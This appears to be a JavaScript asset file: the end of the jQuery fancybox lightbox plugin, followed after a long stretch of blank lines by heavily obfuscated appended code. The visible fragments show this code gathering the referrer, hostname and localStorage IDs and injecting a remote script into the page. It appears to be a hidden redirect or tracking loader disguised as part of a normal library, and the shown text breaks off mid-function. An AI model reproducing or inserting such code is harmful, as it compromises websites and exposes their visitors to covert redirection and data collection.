b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);






















(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let 